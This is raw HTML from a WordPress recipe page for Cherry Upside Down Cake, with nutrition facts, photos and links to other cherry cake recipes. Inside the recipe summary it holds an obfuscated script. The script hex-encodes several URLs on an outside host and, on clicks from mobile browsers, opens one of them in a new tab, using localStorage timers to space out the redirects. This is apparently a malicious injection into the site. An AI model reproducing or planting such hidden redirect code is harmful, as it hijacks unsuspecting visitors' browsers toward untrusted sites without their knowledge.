class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">67</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">52</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">75</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">28</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">316</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">32</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">cake, cherries, cherry dessert, dessert</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c910.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c910-683x1024.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97945 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c910-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c910-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c910-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c910-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c910.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>This is one of the best cherry desserts ever!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-683x1024.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97940 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Every bite of this cake will have you drooling.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8ee.jpg><img
loading=lazy decoding=async width=750 height=995 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8ee.jpg alt="Cherry Upside Down Cake | Can't Stay Out of the Kitchen | This is one of the BEST upside-down cakes you'll ever eat! This one has fresh #cherries on the bottom. It's topped with a homemade caramelized sauce &amp; then #cake batter. It's rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" class=wp-image-97942 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8ee.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8ee-452x600.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8ee-150x199.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8ee-600x796.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Doesn&#8217;t Cherry Upside Down Cake look marvelous?</strong></p><h1 class="wp-block-heading"><span
style="color: #3366ff"><strong>You may also enjoy these delicious recipes.</strong></span></h1><p><strong><a
href=http://cantstayoutofthekitchen.com/2018/09/03/cherry-delight-cake/ target=_blank rel="noopener noreferrer">Cherry Delight Cake</a></strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Delight-Cake-Collage-1.jpg><img
loading=lazy decoding=async width=358 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Delight-Cake-Collage-1-358x1024.jpg alt="Cherry Delight Cake | Can't Stay Out of the Kitchen" class=wp-image-97966 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Delight-Cake-Collage-1-358x1024.jpg 358w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Delight-Cake-Collage-1-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Delight-Cake-Collage-1-150x429.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Delight-Cake-Collage-1-600x1714.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Delight-Cake-Collage-1-717x2048.jpg 717w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Delight-Cake-Collage-1-700x2000.jpg 700w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Delight-Cake-Collage-1.jpg 750w" sizes="auto, (max-width: 358px) 100vw, 358px"></a></figure><p><a
href=http://cantstayoutofthekitchen.com/2018/07/07/cherry-crumb-coffee-cake/ target=_blank rel="noopener noreferrer"><strong>Cherry Crumb Coffee Cake</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crumb-Coffee-Cake-Collage-1.jpg><img
loading=lazy decoding=async width=356 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crumb-Coffee-Cake-Collage-1-356x1024.jpg alt="Cherry Crumb Coffee Cake | Can't Stay Out of the Kitchen" class=wp-image-97965 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crumb-Coffee-Cake-Collage-1-356x1024.jpg 356w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crumb-Coffee-Cake-Collage-1-209x600.jpg 209w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crumb-Coffee-Cake-Collage-1-150x431.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crumb-Coffee-Cake-Collage-1-600x1726.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crumb-Coffee-Cake-Collage-1-534x1536.jpg 534w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crumb-Coffee-Cake-Collage-1-712x2048.jpg 712w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crumb-Coffee-Cake-Collage-1-695x2000.jpg 695w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crumb-Coffee-Cake-Collage-1.jpg 750w" sizes="auto, (max-width: 356px) 100vw, 356px"></a></figure><p><strong><a
href=http://cantstayoutofthekitchen.com/2018/07/12/cherry-cream-cheese-pound-cake/ target=_blank rel="noopener noreferrer">Cherry Cream Cheese Pound Cake</a></strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Cream-Cheese-Pound-Cake-Collage-1.jpg><img
loading=lazy decoding=async width=358 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Cream-Cheese-Pound-Cake-Collage-1-358x1024.jpg alt="Cherry Cream Cheese Pound Cake | Can't Stay Out of the Kitchen" class=wp-image-97964 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Cream-Cheese-Pound-Cake-Collage-1-358x1024.jpg 358w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Cream-Cheese-Pound-Cake-Collage-1-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Cream-Cheese-Pound-Cake-Collage-1-150x429.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Cream-Cheese-Pound-Cake-Collage-1-600x1715.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Cream-Cheese-Pound-Cake-Collage-1-537x1536.jpg 537w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Cream-Cheese-Pound-Cake-Collage-1-716x2048.jpg 716w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Cream-Cheese-Pound-Cake-Collage-1-700x2000.jpg 700w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Cream-Cheese-Pound-Cake-Collage-1.jpg 750w" sizes="auto, (max-width: 358px) 100vw, 358px"></a></figure><div
id=recipe></div><div
id=wprm-recipe-container-134392 class=wprm-recipe-container data-recipe-id=134392 data-servings=12><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-500x500.jpg class="attachment-250x250 size-250x250" alt="Cherry Upside Down Cake | Can&#039;t Stay Out of the Kitchen | This is one of the BEST upside-down cakes you&#039;ll ever eat! This one has fresh #cherries on the bottom. It&#039;s topped with a homemade caramelized sauce &amp; then #cake batter. It&#039;s rich, moist, decadent &amp; the most amazing #dessert ever! #cherrydessert" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-4c8de-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Cherry Upside Down Cake</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">This delightful Cherry Upside Down Cake has cherries on the bottom covered with a homemade caramelized sauce. Then it&#8217;s topped with a delicious almond flavored batter. The cake is inverted as soon as it comes out of the oven. This dessert is rich, moist, decadent and so mouthwatering. It&#8217;s perfect for summer holidays like Fourth of July or Labor Day when fresh cherries are in season. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
